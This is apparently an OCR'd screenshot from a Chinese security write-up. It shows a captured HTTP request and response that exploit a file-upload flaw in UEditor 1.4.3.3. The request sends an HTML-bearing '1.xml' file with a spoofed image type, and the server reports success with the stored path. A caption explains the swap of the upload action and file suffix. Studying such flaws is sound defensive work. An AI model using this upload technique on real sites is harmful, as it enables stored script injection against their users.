 Raw Params Headers Hex
1 POST /ueditor1433/php/controller.php?action=uploadfile HTTP/1.1
2 Host: 192.168.10.1
3 Content-Length: 326
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.1
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBzrQSkA81gVqPy2l
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Connection: close
3
4 ------WebKitFormBoundaryBzrQSkA81gVqPy2l
5 Content-Disposition: form-data; name="upfile"; filename="1.xml"
6 Content-Type: image/png
8 <html>
9 <head></head>
Raw Headers Hex Render JSON Beautifier
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Sep 2020 06:56:38 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.1.9
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 163
8
9 {"state":"SUCCESS","url":"\/ueditor\/php\/upload\/file\/20200928\/1601276198181514.xml","title":"1601276198181514.xml","
original":"1.xml","type":".xml","size":146}
将uploadimage改为uploadfile，并修改文件后缀为xml，最后粘贴xml利用代码
潇湘信安